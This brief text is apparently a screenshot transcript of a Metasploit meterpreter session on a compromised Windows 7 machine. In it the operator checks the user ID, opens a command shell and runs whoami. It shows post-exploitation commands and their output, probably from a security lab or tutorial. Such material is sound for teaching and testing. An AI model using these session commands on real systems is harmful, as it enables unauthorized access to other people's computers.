 meterpreter > getuid
Server username: Win7-PC\Win7
meterpreter > shell
Process 2124 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Win7\Downloads>whoami
whoami
win7-pc\win7
C:\Users\Win7\Downloads>_